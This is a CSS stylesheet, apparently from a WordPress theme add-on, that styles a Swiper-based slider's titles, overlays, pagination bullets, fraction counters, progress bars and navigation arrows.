.slider_container.slider_type_bg .slide_info.slide_info_large:hover .slide_cats a,
.slider_container.slider_type_images .slide_info.slide_info_large:hover .slide_cats a {
  color: #ffffff;
}

.slider_container .slide_info.slide_info_large:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

.slider_container .slide_info.slide_info_large .slide_cats a {
  font-size: 0.8667em;
  line-height: 1.7333em;
  font-weight: 500;
  text-transform: uppercase;
}

.slider_container .slide_info.slide_info_large .slide_title {
  font-size: 1.4em;
  line-height: 1.5em;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0.5em 0;
}

.slider_container .slide_info.slide_info_large .slide_date {
  font-size: 0.9333em;
  font-style: italic;
}

.slider_container.slider_titles_center .slide_info:not(.slide_info_large),
.slider_container.slider_titles_center .slide_content {
  padding: 0;
}

.slider_container.slider_titles_center .slide_info_large {
  min-width: 50%;
  max-width: 75%;
}

.slider_container.slider_titles_lb .slider-slide,
.slider_container.slider_titles_rb .slider-slide,
.slider_container.slider_titles_bottom .slider-slide {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.slider_container.slider_titles_lb .slider-slide:not(.with_content) .slide_info_small,
.slider_container.slider_titles_rb .slider-slide:not(.with_content) .slide_info_small,
.slider_container.slider_titles_bottom .slider-slide:not(.with_content) .slide_info_small,
.slider_container.slider_titles_lb .slide_content,
.slider_container.slider_titles_rb .slide_content,
.slider_container.slider_titles_bottom .slide_content {
  margin-bottom: 2em;
}

.slider_container.slider_titles_lb .slider-slide {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.slider_container.slider_titles_lb .slide_info,
.slider_container.slider_titles_lb .slide_content {
  text-align: left;
}

.slider_container.slider_titles_lb .slide_info_large {
  max-width: 50%;
}

.slider_container.slider_titles_rb .slider-slide {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.slider_container.slider_titles_rb .slide_info,
.slider_container.slider_titles_rb .slide_content {
  text-align: right;
}

.slider_container.slider_titles_rb .slide_info_large {
  max-width: 50%;
}

.slider_container .slide_info .slide_title {
  margin-top: 0.4em;
}

.slider_titles_outside_wrap .slide_cats,
.slider_titles_outside_wrap .slide_subtitle {
  font-style: italic;
  letter-spacing: 0;
}

.slider_container .slide_overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.4);
}

.slider_container .slider-slide:hover .slide_overlay {
  background-color: rgba(0, 0, 0, 0.7);
}

.slider_container:not(.slider_type_text) .slide_info_small,
.slider_container.slider_multi:not(.slider_type_text) .slide_info_small {
  text-shadow: 1px 1px #000;
}

.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets:not(.slider_titles_center) .slide_info {
  margin-bottom: 3em;
}
.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_bullets:not(.slider_titles_center) .slide_info + .slide_content {
  margin-top: -2.5em;
  margin-bottom: 3em;
}

.slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info {
  margin-bottom: 4em;
}
.slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info + .slide_content,
.slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info + .slide_content {
  margin-top: -3.5em;
  margin-bottom: 4em;
}

.slider_container.slider_multi .slide_title,
.slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.5385em;
  margin: 0.2em 0;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_date,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_date {
  font-size: 0.8667em;
  font-style: italic;
  margin-bottom: 0.5em;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_title,
.slider_container.slider_multi:not(.slider_type_text) .slide_title a,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title a {
  color: #f0f0f0;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_title a:hover,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_title a:hover,
.slider_container.slider_multi:not(.slider_type_text) .slide_cats a:hover,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats a:hover {
  color: #ffffff;
}

.slider_container.slider_multi:not(.slider_type_text) .slide_date,
.slider_container.slider_multi:not(.slider_type_text) .slide_cats,
.slider_container.slider_multi:not(.slider_type_text) .slide_cats a,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_date,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats,
.slider_container:not(.slider_type_text) .slide_info:not(.slide_info_large) .slide_cats a {
  color: #ccc;
}

.slider_container .video_play + .slide_info {
  display: none;
}

.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info + .slide_content,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_content {
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  pointer-events: none;
}

.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info + .slide_content,
.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_content {
  -webkit-transform: translateY(8em);
  -ms-transform: translateY(8em);
  transform: translateY(8em);
}

/* Titles outside */
.slider_outer.slider_outer_titles_outside {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-bottom: 5rem;
}
.slider_outer.slider_outer_titles_outside .slide_info .slide_number {
  vertical-align: top;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 2em;
}

.slider_titles_outside_wrap {
  position: absolute;
  z-index: 8;
  bottom: 0;
  left: 0;
  width: 100%;
  max-height: 4em;
  text-align: center;
}

.slider_titles_outside_wrap .slide_info {
  display: none;
}

.slider_titles_outside_wrap .slide_title {
  margin: 0;
}

.slider_outer.slider_outer_titles_outside_top {
  padding-top: 8em;
  padding-bottom: 0;
}
.slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
  display: inline-block;
}
.slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
  position: absolute;
  z-index: 8;
  top: 1.5em;
  left: 0;
  bottom: auto;
  max-height: 5em;
}

/* Slider pagination */
.slider_container .swiper-pagination,
.slider_outer .swiper-pagination {
  display: block;
  text-align: center;
  z-index: 9;
  color: #fff;
}

.slider_outer_pagination_pos_bottom_outside .swiper-pagination {
  position: static;
  display: block;
  text-align: center;
  margin-top: 1em;
  bottom: auto;
  left: auto;
}

.sc_item_slider .swiper-pagination-fraction {
  color: #333;
}

/* Pagination: Custom */
.swiper-pagination-custom .swiper-pagination-button {
  width: 3em;
  height: 3em;
  border: 2px solid #ddd;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-color: #f7f7f7;
  opacity: 0.8;
  vertical-align: bottom;
  margin: 0 4px;
  display: inline-block;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active {
  opacity: 1;
  border-color: #efa758;
}

.slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
.slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
  padding-bottom: 0 !important;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-custom,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
  left: 0;
  top: auto;
  bottom: 1em;
  width: 100%;
  height: 3em;
  line-height: 3em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
  left: auto;
  bottom: auto;
  position: static;
  margin-top: 1em;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-custom,
.slider_container.slider_pagination_pos_right .swiper-pagination-custom {
  left: 1em;
  top: 50%;
  bottom: auto;
  width: auto;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider_container.slider_pagination_pos_right .swiper-pagination-custom {
  right: 1em;
  left: auto;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-button,
.slider_container.slider_pagination_pos_right .swiper-pagination-button {
  display: block;
  margin: 4px 0;
  width: 2em;
  height: 2em;
}

/* Pagination: Bullets */
.slider_wrap .swiper-pagination-bullet {
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.slider_container .swiper-pagination-bullet,
.slider_outer .swiper-pagination-bullet {
  opacity: 0.8;
  vertical-align: bottom;
  border: 2px solid #f0f0f0;
  background-color: transparent;
  width: 10px;
  height: 10px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider_container .swiper-pagination-bullet-active,
.slider_outer .swiper-pagination-bullet-active {
  opacity: 1;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
  left: 0;
  top: auto;
  bottom: 1em;
  width: 100%;
  height: 1.5em;
  line-height: 1.5em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,
.slider_container.slider_type_text.slider_pagination_pos_bottom .swiper-pagination,
.sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
  left: auto;
  bottom: auto;
  position: static;
  margin-top: 1em;
}

.slider_container.slider_type_text.slider_pagination_pos_bottom .swiper-pagination {
  margin-top: 0.25em;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet {
  display: inline-block;
  margin: 0 4px;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
.slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  left: 1em;
  top: 50%;
  bottom: auto;
  width: auto;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  right: 1em;
  left: auto;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-bullets .swiper-pagination-bullet,
.slider_container.slider_pagination_pos_right .swiper-pagination-bullets .swiper-pagination-bullet {
  display: block;
  margin: 4px 0;
}

/* Pagination: Fraction */
.slider_wrap .swiper-pagination-fraction, .slider_wrap .swiper-pagination-fraction.swiper-pagination-current {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.slider_container .swiper-pagination-fraction,
.slider_outer .swiper-pagination-fraction {
  font-size: 0.8667em;
  left: 0;
  top: auto;
  bottom: 0.5em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.slider_outer.slider_outer_pagination_pos_left > .swiper-pagination-fraction,
.slider_container.slider_pagination_pos_left .swiper-pagination-fraction {
  text-align: left;
  padding-left: 1em;
}

.slider_outer.slider_outer_pagination_pos_right > .swiper-pagination-fraction,
.slider_container.slider_pagination_pos_right .swiper-pagination-fraction {
  text-align: right;
  padding-right: 1em;
}

.sc_item_slider:not(.slider_outer_controls_bottom) .swiper-pagination-fraction {
  position: static;
  margin-top: 1em;
}
.sc_item_slider.slider_outer_pagination_pos_left > .swiper-pagination-fraction {
  padding-left: 0;
}
.sc_item_slider.slider_outer_pagination_pos_right > .swiper-pagination-fraction {
  padding-right: 0;
}

/*
.slider_outer.slider_outer_pagination_pos_left > .swiper-pagination-fraction,
.slider_outer.slider_outer_pagination_pos_right > .swiper-pagination-fraction {
	width: 7rem;
	bottom: 5rem;
}
.slider_outer.slider_outer_pagination_pos_right > .swiper-pagination-fraction {
	left: auto;
	right: 0;
}
*/
.slider_container .swiper-pagination-fraction > *,
.slider_outer .swiper-pagination-fraction > * {
  line-height: inherit;
  vertical-align: middle;
}

.slider_container .swiper-pagination-fraction > .swiper-pagination-current,
.slider_outer .swiper-pagination-fraction > .swiper-pagination-current {
  font-size: 2em;
  line-height: 1.2em;
}

/* Pagination: Progress */
.slider_wrap .swiper-pagination-progressbar, .slider_wrap .swiper-pagination-progressbar.swiper-pagination-progressbar-filled {
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_progressbar:not(.sc_item_slider) .slider_pagination_wrap {
  margin-top: 0;
}

.slider_container.slider_pagination_pos_bottom .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-progressbar,
.slider_container.slider_pagination_pos_bottom_outside .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-progressbar {
  left: 0;
  width: 100%;
  height: 6px;
  top: auto;
  bottom: 0;
}

.slider_container.slider_pagination_pos_right .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_right .swiper-pagination-progressbar {
  left: auto !important;
  right: 0;
  width: 6px;
  height: 100%;
  top: 0;
  bottom: auto;
}

.slider_container.slider_pagination_pos_left .swiper-pagination-progressbar,
.slider_outer.slider_outer_pagination_pos_left .swiper-pagination-progressbar {
  left: 0;
  right: auto !important;
  width: 6px;
  height: 100%;
  top: 0;
  bottom: auto;
}

/* Pagination in shortcodes */
/* To move pagination bullets below the items
.sc_item_slider.slider_outer_pagination_pos_bottom {
	padding-bottom: 2em;
}
*/
.sc_item_slider.slider_outer_pagination .swiper-pagination-bullet {
  border-color: #ddd;
}

/* Slider controls */
.sc_slider_controls .slider_prev, .sc_slider_controls .slider_next,
.slider_container .slider_prev, .slider_container .slider_next,
.slider_outer .slider_prev, .slider_outer_controls .slider_next {
  background-image: none !important;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  display: inline-block;
  vertical-align: middle;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc_slider_controls .slider_prev svg, .sc_slider_controls .slider_next svg,
.slider_container .slider_prev svg, .slider_container .slider_next svg,
.slider_outer .slider_prev svg, .slider_outer_controls .slider_next svg {
  fill: currentColor;
}

.sc_slider_controls .slider_controls_wrap > a, .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_outside .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a, .slider_outer_controls_top .slider_controls_wrap > a, .slider_outer_controls_bottom .slider_controls_wrap > a {
  width: 4.2em;
  height: 2.8em;
  line-height: 2.8em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
body.trx_addons_customizable_theme .sc_slider_controls .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_container.slider_controls_side .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_outside .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_side .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_top .slider_controls_wrap > a,
body.trx_addons_customizable_theme .slider_outer_controls_bottom .slider_controls_wrap > a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  gap: 0.5em;
}

.sc_slider_controls .slider_prev:before, .sc_slider_controls .slider_next:before,
.slider_container .slider_prev:before, .slider_container .slider_next:before,
.slider_outer .slider_prev:before, .slider_outer .slider_next:before {
  margin: 0;
}

.sc_slider_controls .slider_arrow_default:before,
.sc_slider_controls .slider_arrow_default:before,
.slider_container .slider_arrow_default:before,
.slider_container .slider_arrow_default:before,
.slider_outer .slider_arrow_default:before,
.slider_outer .slider_arrow_default:before {
  font-family: "trx_addons_icons";
}

.slider_controls_wrap .swiper-button-prev:after,
.slider_controls_wrap .swiper-container-rtl .swiper-button-next:after,
.slider_controls_wrap .swiper-button-next:after,
.slider_controls_wrap .swiper-container-rtl .swiper-button-prev:after {
  content: ' ';
  display: none;
}

.sc_slider_controls .slider_prev.slider_arrow_default:before,
.slider_container .slider_prev.slider_arrow_default:before,
.slider_outer .slider_prev.slider_arrow_default:before {
  content: '\e858';
}
.sc_slider_controls .slider_next.slider_arrow_default:before,
.slider_container .slider_next.slider_arrow_default:before,
.slider_outer .slider_next.slider_arrow_default:before {
  content: '\e859';
}
.sc_slider_controls .slider_prev, .sc_slider_controls .slider_prev:before, .sc_slider_controls .slider_prev > span, .sc_slider_controls .slider_next, .sc_slider_controls .slider_next:before, .sc_slider_controls .slider_next > span,
.slider_container .slider_prev,
.slider_container .slider_prev:before,
.slider_container .slider_prev > span,
.slider_container .slider_next,
.slider_container .slider_next:before,
.slider_container .slider_next > span,
.slider_outer .slider_prev,
.slider_outer .slider_prev:before,
.slider_outer .slider_prev > span,
.slider_outer .slider_next,
.slider_outer .slider_next:before,
.slider_outer .slider_next > span {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.sc_slider_controls .slider_prev.with_title,
.sc_slider_controls .slider_next.with_title {
  width: auto;
  padding: 0 1.5em;
}

.sc_slider_controls .slider_prev.with_title:before,
.sc_slider_controls .slider_next.with_title:before {
  display: none;
}

.sc_slider_controls .slider_prev,
.sc_slider_controls .slider_next {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

.sc_slider_controls .slider_next {
  order: 2;
}

.sc_slider_controls .slider_prev + .slider_next,
.sc_slider_controls .slider_prev + .slider_pagination_wrap,
.sc_slider_controls .slider_next + .slider_pagination_wrap {
  margin-left: 1em;
}

.sc_slider_controls .slider_controls_wrap {
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.sc_slider_controls.sc_align_left .slider_controls_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.sc_slider_controls.sc_align_center .slider_controls_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.sc_slider_controls.sc_align_right .slider_controls_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.sc_slider_controls.sc_align_space_between .slider_controls_wrap {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

.sc_slider_controls.slider_pagination_style_thumbs .slider_controls_wrap,
.sc_slider_controls.slider_pagination_style_progressbar .slider_controls_wrap {
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

.sc_slider_controls.slider_pagination_style_thumbs .slider_controls_wrap .slider_pagination_wrap,
.sc_slider_controls.slider_pagination_style_progressbar .slider_controls_wrap .slider_pagination_wrap {
  -webkit-flex-grow: 2;
  -ms-flex-grow: 2;
  flex-grow: 2;
}

.sc_slider_controls .slider_controls_wrap .slider_pagination_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  position: relative;
  text-align: center;
  height: 2.8em;
  -webkit-transition: width 0.3s ease, background-color 0.3s ease;
  -ms-transition: width 0.3s ease, background-color 0.3s ease;
  transition: width 0.3s ease, background-color 0.3s ease;
}

/* Images */
.sc_slider_controls .slider_pagination_button_wrap {
  display: inline-block;
  vertical-align: top;
  height: 100%;
}

.sc_slider_controls .slider_pagination_button {
  display: block;
  height: 100%;
  margin-left: 1px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.sc_slider_controls .slider_pagination_button_wrap:first-child .slider_pagination_button {
  margin-left: 0;
}

.sc_slider_controls .slider_pagination_button:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #000;
  -webkit-transition: background-color 0.3s ease, opacity 0.3s ease;
  -ms-transition: background-color 0.3s ease, opacity 0.3s ease;
  transition: background-color 0.3s ease, opacity 0.3s ease;
  opacity: 0;
}

.sc_slider_controls .slider_pagination_button:hover:before,
.sc_slider_controls .slider_pagination_button_active:before {
  opacity: 0.2;
}

/* Progress */
.sc_slider_controls.slider_pagination_style_progressbar .slider_controls_wrap .slider_pagination_wrap {
  background-color: #f0f0f0;
  cursor: pointer;
  overflow: hidden;
}

.sc_slider_controls .slider_progress_bar {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background-color: #ddd;
  -webkit-transition: background-color 0.3s ease, width 0.3s ease;
  -ms-transition: background-color 0.3s ease, width 0.3s ease;
  transition: background-color 0.3s ease, width 0.3s ease;
}

/* Bullets */
.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet {
  display: inline-block;
  vertical-align: top;
  border: 2px solid #f0f0f0;
  background-color: transparent;
  width: 10px;
  height: 10px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 1;
  cursor: pointer;
  margin: 0 4px;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_left .slider_pagination_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_center .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_space_between .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_bullets.sc_align_right .slider_pagination_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

/* Fraction */
.sc_slider_controls.slider_pagination_style_fraction .slider_pagination_wrap > * {
  font-size: 0.8667em;
  line-height: 1.7em;
}
.sc_slider_controls.slider_pagination_style_fraction .slider_pagination_wrap > .swiper-pagination-current {
  font-size: 2em;
  line-height: 1.2em;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_left .slider_pagination_wrap {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_center .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_space_between .slider_pagination_wrap {
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.sc_slider_controls.slider_pagination_style_fraction.sc_align_right .slider_pagination_wrap {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.slider_container.slider_controls_bottom .slider_controls_wrap,
.slider_outer .slider_controls_bottom .slider_controls_wrap {
  text-align: center;
  margin-top: 2em;
}

.slider_container.slider_controls_bottom .slider_prev, .slider_container.slider_controls_bottom .slider_next,
.slider_outer .slider_controls_bottom .slider_prev, .slider_outer .slider_controls_bottom .slider_next {
  position: static;
  display: inline-block;
  margin: 0;
}

.slider_container.slider_controls_bottom .slider_next,
.slider_outer .slider_controls_bottom .slider_next {
  margin-left: 1em;
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  opacity: 0;
  margin-left: -6em;
  left: 0;
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_next,
.slider_outer_controls_side .slider_controls_wrap > .slider_next {
  opacity: 0;
  margin-right: -6em;
  right: 0;
}

.slider_container.slider_controls_side:hover .slider_controls_wrap > a,
.slider_outer_controls_side:hover .slider_controls_wrap > a {
  opacity: 1;
  margin-left: 0;
  margin-right: 0;
}

.slider_container.slider_controls_outside + .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap > a {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease 0.3s, margin 0.3s ease 0.3s;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease 0.3s, margin 0.3s ease 0.3s;
  transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease 0.3s, margin 0.3s ease 0.3s;
}

.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_prev,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev {
  opacity: 0;
  margin-left: -6em;
  left: -6em;
}

.slider_container.slider_controls_outside + .slider_controls_wrap > .slider_next,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next {
  opacity: 0;
  margin-right: -6em;
  right: -6em;
}

.slider_container.slider_controls_outside:hover + .slider_controls_wrap > a,
.slider_container.slider_controls_outside + .slider_controls_wrap:hover > a,
.slider_container.slider_controls_outside + .slider_controls_wrap > a:hover,
.slider_outer_controls_outside:hover .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap:hover > a,
.slider_outer_controls_outside .slider_controls_wrap > a:hover {
  opacity: 1;
  margin-left: 0;
  margin-right: 0;
}

/* Titles (only for new themes like Elementra */
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_wrap {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  height: auto;
  text-align: inherit;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_left .slider_pagination_wrap {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_center .slider_pagination_wrap {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_space_between .slider_pagination_wrap {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}
.sc_slider_controls.slider_pagination_style_titles.sc_align_right .slider_pagination_wrap {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  text-align: right;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title {
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #A7ACB2;
  margin: 0;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title + .slider_pagination_title {
  margin-top: 4px;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title:hover {
  color: #39424d;
}
.sc_slider_controls.slider_pagination_style_titles .slider_pagination_title.slider_pagination_title_active {
  color: #131519;
}

/* Controls top and bottom */
.slider_outer_controls_top > .slider_controls_wrap {
  position: absolute;
  z-index: 11;
  top: -3.3em;
  right: 0;
  width: auto;
  height: 3em;
}

.sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -5em;
}

.slider_outer_controls_bottom > .slider_controls_wrap {
  position: relative;
  display: block;
  text-align: center;
  margin-top: 1em;
}

.slider_outer_controls_top > .slider_controls_wrap > a,
.slider_outer_controls_bottom > .slider_controls_wrap > a {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

